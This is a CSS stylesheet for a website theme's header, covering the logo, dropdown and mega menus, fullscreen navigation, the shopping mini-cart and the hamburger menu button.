.header-space-no .site-header.dark {
  background: none;
}

.site-header.light.fixed,
.site-header.header_minified.fixed,
.navigation-opened .site-header.light {
  background: #fff;
  border-color: #ebebeb;
}

.site-header.dark.fixed {}

.admin-bar .site-header {
  top: 32px;
}

.site-header.dark {
  color: #fff;
}

.site-header.light {
  background: #fff;
  /* border-color: #ebebeb; */
}

.site-header.header-space-on.dark {
  background: #000;
}

.site-header.header-space-no.light {
  background: #fff;
  color: #000;
}

.site-header.header_left-side {
  display: none;
}

.full-page-mode .site-header.header_minified .container,
.full-page-mode .site-header.header_minified .container-fluid {
  margin: 0;
  padding: 0;
  width: 100%;
}

.site-header .container-fluid {
  padding: 0 45px;
}

.page-with-offset .site-header .container-fluid {
  padding: 0 70px;
}

.site-header .header-top {
  color: #fff;
  position: relative;
  z-index: 1;
  min-height: 31px;
  background: #99c24d;
}

.site-header .ht-c {
  font-size: 12px;
  position: relative;
  float: left;
  padding-left: 25px;
  margin: 6px 0;
  font-family: "IBM Plex Sans";
}

.site-header .ht-c.ht-address {
  padding-left: 22px;
}

.site-header .ht-c:not(:last-of-type) {
  padding-right: 15px;
  margin-right: 15px;
  border-right: 1px solid;
}

.site-header .ht-c i {
  font-size: 15px;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -.5em;
}

.site-header .ht-c.ht-address i {}

.site-header.fixed .header-top,
.header-space-yes .site-header .header-top {}

.header-space-no .site-header {
  border-bottom: none;
}

.header-space-no .site-header:before {
  opacity: 0;
  filter: alpha(opacity=0);
}

.header-space-no .site-header.fixed:before {
  opacity: 1;
  filter: alpha(opacity=100);
}

.site-header .header-top .social-buttons {
  float: left;
  font-size: 10px;
  text-transform: uppercase;
  font-weight: 500;
  padding: 0;
  margin: 8px -10px 0 0;
  top: 0;
}

.site-header .header-top .social-buttons a {
  margin-right: 10px;
}

.site-header .header-top .social-buttons a i {
  font-size: 1.2em;
  margin-right: 2px;
  opacity: 1;
}

.site-header .header-top .social-buttons a span {
  display: none;
}

.site-header .header-top .working-time {
  float: left;
  font-size: 11px;
  font-weight: bold;
  margin: 7px 0;
}

.site-header .header-top .working-time i {
  margin-right: 10px;
  font-size: 12px;
  vertical-align: middle;
}

.site-header .header-top .working-time span {
  vertical-align: middle;
}

.site-header .header-top .phone-number {
  float: left;
  font-size: 11px;
  text-transform: uppercase;
  margin: 7px 0 7px 35px;
  font-weight: bold;
}

.site-header .header-top .phone-number i {
  margin-right: 10px;
  font-size: 10px;
  vertical-align: middle;
}

.site-header .header-top .phone-number span {
  vertical-align: middle;
}

.site-header .header-top .search-button {
  float: left;
  margin: 8px 0 8px 15px;
  font-size: 13px;
}

.site-header .header-top .search-button i {}

.site-header .header-wrap {
  border-bottom: 1px solid #f0f0f0;
  position: relative;
}

.site-header .header-bottom {
  /* border-bottom: 1px solid #f0f0f0; */
}

.site-header.header_minified .header-bottom {
  border: none;
}

.full-page-mode .site-header.header_minified .header-bottom {
  border: none;
  padding: 15px 0;
}

.site-header .header-bottom .fr {
  border-left: 1px solid #f0f0f0;
  margin: 9px 0;
}

.site-header.header_minified .header-bottom .fr,
.site-header.header_left-side .fr {
  margin: 10px 0 0;
  border: none;
}

.full-page-mode .site-header.header_minified .header-bottom .fr {
  float: left;
  position: relative;
}

.minified-block {
  float: left;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  transition: all 0.6s ease;
  -moz-transform: translate(100%, 0%);
  -ms-transform: translate(100%, 0%);
  -webkit-transform: translate(100%, 0%);
  -o-transform: translate(100%, 0%);
  transform: translate(100%, 0%);
  opacity: 0;
  visibility: hidden;
}

.minified-block.active {
  -moz-transform: translate(0%, 0%);
  -ms-transform: translate(0%, 0%);
  -webkit-transform: translate(0%, 0%);
  -o-transform: translate(0%, 0%);
  transform: translate(0%, 0%);
  opacity: 1;
  visibility: visible;
}

.site-header .hw-c {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  padding-left: 50px;
  line-height: 1em;
  margin-right: 35px;
}

.site-header .hw-c .icon {
  position: absolute;
  top: 50%;
  left: 0;
  color: #99c24d;
  border: 1px solid;
  line-height: 35px;
  width: 37px;
  text-align: center;
  border-radius: 50%;
  font-size: 19px;
  margin-top: -18.5px;
}

.site-header .hw-c .cell {
  height: 60px;
  color: #777;
  font-size: 14px;
  font-weight: 500;
  font-family: "IBM Plex Sans";
}

.site-header .hw-c a {
  text-decoration: none;
}

.site-header .hw-c span {
  font-size: 12px;
  color: #acacac;
}

.site-header .header-button {
  font-size: 12px;
}


/*------------------------------------------------------------------
[2.1 Logo ]
*/

.site-header .logo,
.side-header .logo,
.site-footer .logo {
  font-family: "Raleway";
  font-size: 24px;
  float: left;
  pointer-events: all;
  font-weight: bold;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.full-page-mode .site-header.header_minified .logo {
  padding-left: 40px;
  width: 16.66666667%;
}

.site-header.dark .logo,
.side-header.dark .logo,
.site-footer.dark .logo {
  color: #b1b0b0;
}

.site-footer .logo {
  float: none;
  margin-top: 0 !important;
  color: #464646;
}

.site-dark .site-footer .logo {
  color: #c2c2c2;
  margin-top: 0 !important;
}

.side-header .logo {
  position: absolute;
  left: 40px;
  top: 5px;
  text-align: right;
}

.site-header.header_logo_center .logo {
  position: absolute;
  left: 50%;
  top: 0;
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -webkit-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}

.site-header .logo a,
.side-header .logo a,
.site-footer .logo a {
  display: table-cell;
  height: 60px;
  vertical-align: middle;
  text-decoration: none;
}

.site-header.header_minified .logo a {
  height: 55px;
}

.site-footer .logo a {
  height: 90px;
}

.site-header .logo a>span,
.side-header .logo a>span,
.site-footer .logo a>span {
  position: relative;
  display: block;
}

.site-header .logo a>span::first-letter,
.side-header .logo a>span::first-letter,
.site-footer .logo a>span::first-letter {
  color: #99c24d;
}

.site-header .logo a>span>span,
.side-header .logo a>span>span,
.site-footer .logo a>span>span {
  position: absolute;
  left: 0;
  top: 0;
  color: #99c24d;
  -webkit-clip-path: polygon(0 0, 25% 0, 25% 100%, 0% 100%);
  clip-path: polygon(0 0, 25% 0, 25% 100%, 0% 100%);
}

.site-header .logo img,
.side-header .logo img,
.site-footer .logo img {
  vertical-align: middle;
}

.site-header.light .logo .dark,
.site-header.dark .logo .light,
.side-header.light .logo .dark,
.side-header.dark .logo .light,
.site-footer.light .logo .dark,
.site-footer.dark .logo .light {
  display: inline-block;
}

.site-header.light .logo .light,
.site-header.dark .logo .dark,
.side-header.light .logo .light,
.side-header.dark .logo .dark,
.site-footer.light .logo .light,
.site-footer.dark .logo .dark {
  display: none;
}

.search-button {
  float: left;
  margin: 3px 0 3px 15px;
  font-size: 14px;
  cursor: pointer;
  position: relative;
  z-index: 1;
}

.header_minified .search-button,
.site-header.header_left-side .search-button {
  margin-top: 14px;
}

.site-header.dark .search-button {
  color: #8c8c8c;
}

.search-button i {
  display: block;
}

.header_offset_to_center .fr {
  margin-right: 50%;
  padding-right: 60px;
}

.header-post-nav {
  float: left;
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  margin: 26px 0;
  cursor: default;
}

.header-post-nav>* {
  display: inline-block;
  vertical-align: middle;
}

.header-post-nav .num {}

.header-post-nav .name {
  color: #4e4e4e;
  margin: 0 5px 0 10px;
  letter-spacing: .01em;
}

.site-header.dark .header-post-nav .name {
  color: #4e4e4e;
}

.header-post-nav .arrows {
  font-size: 15px;
}

.header-post-nav .arrows a {
  text-decoration: none;
  margin: 0 5px;
  display: inline-block;
  vertical-align: middle;
}

.header-post-nav .arrows a.disabled {
  opacity: .5;
  pointer-events: none;
}


/*------------------------------------------------------------------
[2.2 Navigation ]
*/

.navigation {
  float: left;
  opacity: 0;
  transform: translateX(100%);
  visibility: hidden;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-size: 12px;
  position: relative;
  z-index: 1;
  font-weight: normal;
  pointer-events: all;
  margin-right: 15px;
}

.header_logo_center .navigation {
  text-align: center;
  float: none;
  border-top: 1px solid #ebebeb;
}

.header_logo_center .navigation #mega-menu-wrap-navigation #mega-menu-navigation {
  text-align: center;
}

.site-header.dark .navigation {
  color: #cbcbcb;
}

@media screen and (min-width: 769px) {

  .navigation.active,
  .navigation.visible_menu,
  .navigation.centered_menu,
  .navigation.centered_menu.active {
    opacity: 1;
    visibility: visible;
    transform: translateX(0);
  }
}

.navigation.centered_menu {
  margin-right: 0;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  -ms-transition: none;
  transition: none;
}

.navigation ul {
  margin: 0;
  padding: 0;
}

.navigation li {
  display: block;
  position: relative;
}

.navigation a {
  text-decoration: none;
}

.navigation .menu-h {
  margin-bottom: 10px;
  opacity: .5;
}

.navigation>ul {}

.navigation>ul>li {
  float: left;
  position: relative;
  -webkit-transition: padding 0.3s ease;
  -moz-transition: padding 0.3s ease;
  -o-transition: padding 0.3s ease;
  -ms-transition: padding 0.3s ease;
  transition: padding 0.3s ease;
}

.header_logo_center .navigation>ul>li {
  float: none;
  display: inline-block;
  vertical-align: middle;
}

.navigation>ul>li:not(:last-of-type) {
  margin-right: 25px;
}

.navigation.hover-style2>ul>li:not(:last-of-type) {
  margin: 0;
}

.navigation>ul>li>a {
  transition: 0.3s;
  display: table-cell;
  position: relative;
  line-height: 25px;
  height: 39px;
  vertical-align: middle;
  line-height: 1.2em;
  text-align: center;
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: .1em;
}

.navigation>ul>li.current-menu-item>a,
.navigation>ul>li.current-menu-ancestor>a,
.navigation>ul>li.current_page_item>a,
.navigation>ul>li.current_page_parent>a,
.navigation>ul>li.current-menu-ancestor>a {
  color: inherit;
}

.navigation>ul>li>a span {
  position: relative;
}

.navigation>ul>li>a span:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  background: #99c24d;
  height: 6px;
  z-index: -1;
  opacity: 0;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.navigation>ul>li.current-menu-item>a span:before,
.navigation>ul>li.current-menu-ancestor>a span:before,
.navigation>ul>li.current_page_item>a span:before,
.navigation>ul>li.current_page_parent>a span:before,
.navigation>ul>li.current-menu-ancestor>a span:before {
  opacity: .15;
}

.header_logo_center .navigation>ul>li>a {
  height: 45px;
}

.header_logo_center #mega-menu-wrap-navigation #mega-menu-navigation>li.mega-menu-item>a.mega-menu-link {
  height: 45px;
  line-height: 45px;
}

.navigation-img {
  position: absolute;
  top: -20px;
  bottom: 0;
  left: 0;
  width: 100%;
  background-size: cover;
  background-position: 50%;
}

.base-theme .navigation>ul>li.menu-item-has-children>a,
.base-theme .navigation>ul>li.menu-item-has-children>a,
.base-theme .navigation>ul>li.menu-item-has-children>a,
.base-theme .navigation>ul>li.page_item_has_children>a,
.base-theme .navigation>ul>li.page_item_has_children>a,
.base-theme .navigation>ul>li.page_item_has_children>a {
  padding-right: 15px;
}

.base-theme .navigation>ul>li.menu-item-has-children>a:after,
.base-theme .navigation>ul>li.menu-item-has-children>a:after,
.base-theme .navigation>ul>li.menu-item-has-children>a:after,
.base-theme .navigation>ul>li.page_item_has_children>a:after,
.base-theme .navigation>ul>li.page_item_has_children>a:after,
.base-theme .navigation>ul>li.page_item_has_children>a:after {
  content: "";
  width: 0;
  height: 0;
  border-left: 3px solid transparent;
  border-right: 3px solid transparent;
  border-top: 3px solid #444444;
  position: absolute;
  top: 50%;
  margin-top: -2px;
  right: 0;
}

.navigation>ul>li>a span {
  display: inline-block;
  vertical-align: middle;
}

.navigation.hover-style2>ul>li>a span {
  border: none;
  padding: 2px 10px;
}

.navigation>ul>li.current-menu-item,
.navigation>ul>li.current-menu-ancestor,
.navigation>ul>li.current_page_item,
.navigation>ul>li.current-menu-ancestor {}

.navigation li:hover>a,
.navigation li.current-menu-item>a,
.navigation li.current-menu-ancestor>a,
.navigation li.current_page_item>a,
.navigation li.current-menu-ancestor>a {
  color: #99c24d;
}

.navigation .sub-menu,
.navigation .children {
  position: absolute;
  background: #ffffff;
  width: 220px;
  left: -10px;
  top: 100%;
  margin-top: 0px;
  visibility: hidden;
  opacity: 0;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 400;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  z-index: 1;
  padding: 15px 40px;
  border: 1px solid #eeeeee;
}

.site-header.dark .navigation .sub-menu,
.site-header.dark .navigation .children {
  background: #070707;
  color: #cbcbcb;
  border-color: #393939;
}

.navigation li.menu-item-has-children:hover>.sub-menu,
.navigation li.page_item_has_children:hover>.children {
  opacity: 1;
  visibility: visible;
  z-index: 2;
  transition-delay: 0s;
}

.navigation .sub-menu .sub-menu,
.navigation .children .children {
  left: 100%;
  top: -6px;
  margin-left: 40px;
  transition-delay: .1s;
}

.navigation>ul>li:nth-last-child(3) .sub-menu .sub-menu,
.navigation>ul>li:nth-last-child(2) .sub-menu .sub-menu,
.navigation>ul>li:nth-last-child(1) .sub-menu .sub-menu,
.navigation>ul>li:nth-last-child(3) .children .children,
.navigation>ul>li:nth-last-child(2) .children .children,
.navigation>ul>li:nth-last-child(1) .children .children {
  left: inherit;
  right: 100%;
  margin-right: 40px;
}

.navigation>ul>li>.sub-menu,
.navigation>ul>li>.children {}

.navigation .sub-menu li,
.navigation .children li {
  padding: 0 0;
}

.navigation .sub-menu li:last-of-type,
.navigation .children li:last-of-type {
  border-bottom: none;
}

.navigation .sub-menu li.menu-item-has-children,
.navigation .children li.page_item_has_children {
  position: relative;
}

.navigation>ul>li:nth-last-child(3) .sub-menu li.menu-item-has-children>a,
.navigation>ul>li:nth-last-child(2) .sub-menu li.menu-item-has-children>a,
.navigation>ul>li:nth-last-child(1) .sub-menu li.menu-item-has-children>a,
.navigation>ul>li:nth-last-child(3) .children li.menu_item_has_children>a,
.navigation>ul>li:nth-last-child(2) .children li.menu_item_has_children>a,
.navigation>ul>li:nth-last-child(1) .children li.menu_item_has_children>a {}

.navigation .sub-menu li.menu-item-has-children>a:after,
.navigation .children li.page_item_has_children>a:after {
  content: "";
  width: 0;
  height: 0;
  border-top: 3px solid transparent;
  border-left: 3px solid;
  border-bottom: 3px solid transparent;
  color: #989796;
  position: absolute;
  top: 50%;
  right: -15px;
  transform: translateY(-50%);
}

.site-dark .navigation .sub-menu li.menu-item-has-children>a:after,
.site-dark .navigation .children li.page_item_has_children>a:after {
  color: #444444;
}

.navigation>ul>li:nth-last-child(3) .sub-menu li.menu-item-has-children>a:after,
.navigation>ul>li:nth-last-child(2) .sub-menu li.menu-item-has-children>a:after,
.navigation>ul>li:nth-last-child(1) .sub-menu li.menu-item-has-children>a:after,
.navigation>ul>li:nth-last-child(3) .children li.page_item_has_children>a:after,
.navigation>ul>li:nth-last-child(2) .children li.page_item_has_children>a:after,
.navigation>ul>li:nth-last-child(1) .children li.page_item_has_children>a:after {
  content: "";
  right: inherit;
  border-right: 3px solid;
  border-left: none;
  left: -20px;
}

.navigation .sub-menu li a,
.navigation .children li a {
  display: table-cell;
  width: 200px;
  height: 35px;
  padding: 3px 0;
  position: relative;
  vertical-align: middle;
  transition-duration: 0.2s;
  z-index: 1;
  line-height: 1.4em;
}

.navigation .sub-menu li:hover>a,
.navigation .children li:hover>a {
  /* padding-left: 30px; */
}

.navigation .sub-menu li>a:before,
.navigation .children li>a:before {
  content: "";
  position: absolute;
  top: 50%;
  left: 0;
  width: 0;
  height: 1px;
  background: #eee;
  box-shadow: inset -1px 0px 0 #000;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

.dark .navigation .sub-menu li>a:before,
.dark .navigation .children li>a:before {
  background: #393939;
  box-shadow: inset -1px 0px 0 #fff;
}

.navigation .sub-menu li:hover>a:before,
.navigation .children li:hover>a:before {
  width: 18px;
}

.site-nav-arr .navigation>ul>li.menu-item-has-children>a:after,
.site-nav-arr .navigation>ul>li.menu_item_has_children>a:after,
.site-nav-arr .navigation>ul>li.page_item_has_children>a:after {
  content: "";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  vertical-align: middle;
  vertical-align: middle;
  font-size: 8px;
  margin-left: 5px;
  margin-top: 0;
  display: none;
}

.navigation .sub-menu li a span,
.navigation .children li a span {
  display: inline-block;
  vertical-align: middle;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.navigation .sub-menu li:hover>a>span,
.navigation .children li:hover>a>span {
  -moz-transform: translate(30px, 0%);
  -ms-transform: translate(30px, 0%);
  -webkit-transform: translate(30px, 0%);
  -o-transform: translate(30px, 0%);
  transform: translate(30px, 0%);
}

.navigation .mega-menu {
  background: #fff;
  color: #000;
  overflow: hidden;
  border: 1px solid #eeeeee;
  position: absolute;
  display: table;
  top: 100%;
  left: 50%;
  padding: 30px 0;
  -moz-transform: translate(-50%, 0%);
  -ms-transform: translate(-50%, 0%);
  -webkit-transform: translate(-50%, 0%);
  -o-transform: translate(-50%, 0%);
  transform: translate(-50%, 0%);
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
  opacity: 0;
  visibility: hidden;
  z-index: 1;
}

.site-header.dark .navigation .mega-menu {
  background: #070707;
  color: #cbcbcb;
  border-color: #393939;
}

.navigation li:hover>.mega-menu {
  opacity: 1;
  visibility: visible;
}

.navigation .mega-menu {
  width: 1082px;
}

.navigation .mega-menu.cols-1 {
  width: 272px;
}

.navigation .mega-menu.cols-2 {
  width: 542px;
}

.navigation .mega-menu.cols-3 {
  width: 800px;
}

.navigation div.mega-menu ul.sub-menu {
  position: relative;
  opacity: 1;
  visibility: inherit;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  margin: 0;
  background: none !important;
  border: none;
  width: auto;
}

.navigation div.mega-menu>ul.sub-menu {
  border-right: 1px solid;
  /* width: 270px; */
  padding-top: 0;
  padding-bottom: 0;
}

.light .navigation div.mega-menu>ul.sub-menu {
  border-color: #eeeeee
}

.navigation div.mega-menu>ul.sub-menu:last-of-type {
  border-right: none;
}

.navigation .mega-menu .sub-menu .sub-menu {
  position: relative;
  margin: 0;
  background: none;
  border: none;
  padding: 0 0;
  width: auto;
}

.navigation .mega-menu .mega-menu-row {
  /* float: left; */
  display: table-cell;
}

.navigation .mega-menu .sub-menu li.menu-item-has-children>a:after,
.navigation .mega-menu .children li.page_item_has_children>a:after {
  display: none;
}

.navigation .mega-menu .menu-item {}

.navigation .mega-menu .menu-item a {
  height: auto;
  padding: 7px 0;
  min-width: 150px;
  width: auto;
}

.navigation .mega-menu .menu-item-has-children>a,
.navigation .mega-menu .mega-menu-col>a {
  color: #575757;
  font-size: 24px;
  text-transform: none;
  padding-left: 0 !important;
  font-weight: bold;
  padding: 0;
  margin-bottom: 15px;
  display: block;
  width: auto;
}

.navigation .mega-menu .menu-item-has-children>a:before,
.navigation .mega-menu .mega-menu-col>a:before {
  display: none;
}

.navigation .mega-menu .mega-menu-col {}

.navigation .mega-menu .menu-item-home {}

.navigation .mega-menu .current-menu-item {}

.navigation .mega-menu .sub-menu .sub-menu>a {}

.navigation .mega-menu img {
  display: block;
  border: 1px solid #eeeeee;
}

.site-header.dark .navigation .mega-menu img {
  border-color: #393939;
}


/*------------------------------------------------------------------
[2.3 Fullscreen navigation ]
*/

.full-screen-nav {
  text-align: center;
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  width: 100%;
  background: #fff;
  background: rgba(255, 255, 255, 0.8);
  z-index: 101;
  display: none;
  font-weight: 300;
}

.admin-bar .full-screen-nav {
  top: 32px;
}

.site-dark .full-screen-nav {
  background: #000;
  background: rgba(0, 0, 0, 0.8);
}

.full-screen-nav .close {
  position: absolute;
  top: 30px;
  right: 30px;
  font-size: 25px;
  cursor: pointer;
  z-index: 5;
}

.fsn-container {
  position: absolute;
  top: 10px;
  bottom: 10px;
  left: 0;
  right: -25px;
  overflow-y: scroll;
}

.admin-bar .fsn-container {}

.full-screen-nav ul {
  margin: 0;
  padding: 0;
}

.full-screen-nav .fsn-container>ul {
  width: 3800px;
}

.full-screen-nav ul li {
  display: block;
}

.full-screen-nav ul li a {
  text-decoration: none;
}

.full-screen-nav .fsn-container>ul>li {
  margin: 20px 0;
}

.full-screen-nav .fsn-container>ul>li>a {
  position: relative;
  font-size: 1.875em;
  text-transform: uppercase;
  display: inline-block;
  line-height: 1.2em;
  /* font-weight: bold; */
}

.full-screen-nav .fsn-container>ul>li:hover>a {
  color: #be60ae;
}

.full-screen-nav .fsn-container>ul>li:hover>a:after {
  width: 100%;
  opacity: 1;
}

.full-screen-nav .fsn-container>ul>li.current-menu-item>a,
.full-screen-nav .fsn-container>ul>li.current-menu-parent>a,
.full-screen-nav .fsn-container>ul>li.current-menu-ancestor>a {
  color: #be60ae;
}

.full-screen-nav .fsn-container>ul>li ul.sub-menu,
.full-screen-nav .fsn-container>ul>li ul.children {
  display: none;
}

.full-screen-nav .fsn-container>ul>li>ul.sub-menu,
.full-screen-nav .fsn-container>ul>li>ul.children {
  display: none;
  font-weight: 300;
  font-size: 1em;
  padding: 10px 0 0;
  text-transform: uppercase;
}

.full-screen-nav ul li ul.sub-menu li:hover>a,
.full-screen-nav ul li ul.children li:hover>a,
.full-screen-nav ul li ul.sub-menu li.current-menu-item>a,
.full-screen-nav ul li ul.children li.current_menu_item>a,
.full-screen-nav ul li ul.sub-menu li.current-menu-ancestor>a,
.full-screen-nav ul li ul.children li.current_menu_ancestor>a {
  color: #67686d;
}

.full-screen-nav ul li ul.sub-menu li,
.full-screen-nav ul li ul.children li {
  padding: 10px 0 0;
}


/*------------------------------------------------------------------
[2.3 Mega Menu ]
*/

#mega-menu-wrap-navigation #mega-menu-navigation>li.mega-menu-item:last-of-type {
  margin-right: 0;
}

#mega-menu-wrap-navigation #mega-menu-navigation li.mega-menu-item-has-children>a.mega-menu-link:after {
  color: #cbcbcb;
}

#mega-menu-wrap-navigation #mega-menu-navigation a.mega-menu-link,
#mega-menu-wrap-navigation #mega-menu-navigation li li.mega-menu-item>a.mega-menu-link {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

#mega-menu-wrap-navigation #mega-menu-navigation li li.mega-menu-item.mega-current-menu-item>a.mega-menu-link:before,
#mega-menu-wrap-navigation #mega-menu-navigation li li.mega-menu-item.mega-current-menu-parent>a.mega-menu-link:before,
#mega-menu-wrap-navigation #mega-menu-navigation li li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link:before,
#mega-menu-wrap-navigation #mega-menu-navigation li li.mega-menu-item:hover>a.mega-menu-link:before {
  width: 16px;
}

#mega-menu-wrap-navigation #mega-menu-navigation li.mega-menu-item li.mega-menu-item-has-children>a.mega-menu-link:after {
  content: "\e906" !important;
  font-family: 'base-icons' !important;
  font-size: 0.7em;
  color: #99c24d;
}


/*------------------------------------------------------------------
[2.5. Mincart / .header-minicart ]
*/

.header-minicart {
  float: left;
  padding: 0;
  margin-left: 15px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.header_minified .header-minicart,
.site-header.header_left-side .header-minicart {
  margin-top: 11px;
}

.header-minicart a {
  text-decoration: none;
}

.hm-cunt {
  display: block;
  text-align: center;
  position: relative;
  font-size: 15px;
  cursor: pointer;
}

.site-header.dark .hm-cunt {
  color: #8c8c8c;
}

.hm-cunt.big {
  display: inline-block;
  font-size: 65px;
  line-height: normal;
}

.hm-cunt i {
  display: block;
  line-height: 23px;
}

.hm-cunt.big i {
  line-height: normal;
}

.hm-cunt i:before {
  display: block;
  margin-top: -2px;
}

.hm-cunt span {
  display: block;
  font-size: 10px;
  position: absolute;
  top: 50%;
  margin-top: -13px;
  right: -8px;
  background: #99c24d;
  color: #fff;
  line-height: 14px;
  height: 13px;
  min-width: 13px;
  padding: 0 2px;
  border-radius: 50%;
  font-weight: bold;
  text-indent: 1px;
}

.hm-cunt.big span {
  height: 30px;
  min-width: 30px;
  line-height: 30px;
  font-size: 18px;
  top: 10px;
}

.header-minicart .minicart-wrap {
  position: absolute;
  background: #fbfbfb;
  top: 100%;
  right: 15px;
  padding: 5px 25px 25px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
  color: #252a31;
  width: 310px;
  border: 1px solid #ebebeb;
}

.full-page-mode .site-header.header_minified .minicart-wrap {
  right: 0;
}

.site-dark .header-minicart .minicart-wrap {
  background: #272727;
  color: #fff;
}

.header-minicart:hover .minicart-wrap,
.minicart-wrap:hover {
  opacity: 1;
  visibility: visible;
}

.minicart-wrap {}

.minicart-wrap .cart_list.product_list_widget {
  margin: 0 -25px;
}

.minicart-wrap .cart_list .mini_cart_item,
.widget_shopping_cart_content .mini_cart_item {
  border-bottom: 1px solid #e2e2e2;
  position: relative;
  min-height: 60px;
}

.site-dark .minicart-wrap .cart_list .mini_cart_item,
.site-dark .widget_shopping_cart_content .mini_cart_item {
  border-bottom-color: #181818;
}

.minicart-wrap .cart_list .mini_cart_item .remove,
.widget_shopping_cart_content .cart_list .mini_cart_item .remove {
  position: absolute;
  right: 15px;
  top: 50%;
  transform: translateY(-50%);
  margin: 0;
  padding: 0;
  font-size: 10px;
}

.minicart-wrap .cart_list .mini_cart_item .wp-post-image,
.widget_shopping_cart_content .cart_list .mini_cart_item .wp-post-image {
  float: left;
  margin-right: 10px;
  margin-left: 0;
  width: 40px;
}

.minicart-wrap .cart_list .mini_cart_item .wp-post-image img {}

.minicart-wrap .cart_list .mini_cart_item .quantity,
.widget_shopping_cart_content .cart_list .mini_cart_item .quantity {
  font-size: 13px;
  display: block;
  color: #99c24d;
}

.widget_shopping_cart_content .cart_list .mini_cart_item .quantity span {}

.site-dark .minicart-wrap .cart_list .mini_cart_item .quantity span,
.site-dark .widget_shopping_cart_content .cart_list .mini_cart_item .quantity span {
  color: inherit;
}

.minicart-wrap .cart_list .mini_cart_item .variation,
.widget_shopping_cart_content .cart_list .mini_cart_item .variation {
  border: none;
  margin: 5px 0 0;
  padding: 0;
  margin-left: 50px;
  float: none;
  display: block;
  font-size: 0.778em;
}

.minicart-wrap .cart_list .mini_cart_item dt,
.widget_shopping_cart_content .cart_list .mini_cart_item dt {
  float: left;
  clear: none;
}

.minicart-wrap .cart_list .mini_cart_item dd,
.widget_shopping_cart_content .cart_list .mini_cart_item dd,
  {
  float: none;
  display: block;
  /* margin-left: 45px; */
  margin-bottom: 0;
  clear: none;
}

.minicart-wrap .cart_list .mini_cart_item p,
.widget_shopping_cart_content .cart_list .mini_cart_item p {
  margin: 0;
}

.minicart-wrap .total,
.widget_shopping_cart_content .total {
  font-size: 1em;
  margin: 15px 0;
  overflow: hidden;
}

.minicart-wrap .total strong {
  font-weight: 500;
  margin: 6px 0;
  display: inline-block;
}

.minicart-wrap .total>span,
.widget_shopping_cart_content .total>span {
  color: #99c24d;
  float: right;
  /* font-weight: bold; */
  font-size: 1.500em;
}

.minicart-wrap .buttons,
.widget_shopping_cart_content .buttons {
  margin: 0 0 0;
}

.minicart-wrap a.button,
.widget_shopping_cart_content a.button {
  font-size: 12px;
  background: #000;
  color: #fff;
  font-weight: normal;
  /* border-radius: 5px 5px 0 0; */
  margin: 0 0 10px;
  width: 100%;
  text-align: center;
  text-transform: uppercase;
  margin-bottom: 5px;
}

.minicart-wrap a.checkout,
.widget_shopping_cart_content a.checkout {
  background: #99c24d;
  /* border-radius: 0 0 5px 5px; */
  margin-bottom: 0;
}


/*------------------------------------------------------------------
[2.4 Buter button ]
*/

.minified-button {
  float: left;
  background: #fff;
  color: #4b4d5d;
  padding: 17px 0;
  width: 46px;
  text-align: center;
  border-radius: 50%;
  margin: 14px 0 14px 20px;
  position: relative;
  z-index: 2;
  cursor: pointer;
  display: block !important;
  visibility: visible !important;
}

.site-header.light .minified-button {
  background: #4b4d5d;
  color: #fff;
}

.butter-button {
  float: left;
  width: 16px;
  height: 11px;
  position: relative;
  margin: 14px 0 0 15px;
  cursor: pointer;
  z-index: 1;
}

.header_minified .butter-button {
  margin-top: 15px;
}

.site-header.dark .butter-button {
  color: #8c8c8c;
}

.minified-button .butter-button {
  float: none;
  display: block !important;
  visibility: visible !important;
  margin: 0 auto;
}

.butter-button+.header-minicart {
  margin-left: 20px;
}

.butter-button.visible_menu,
.butter-button.centered_menu {
  display: none;
}

.butter-button div {
  height: 1px;
  box-shadow: inset 0 0 0 3px;
  margin: 5px 0;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  width: 100%;
  float: right;
}

.butter-button:hover div {
  width: 100%;
}

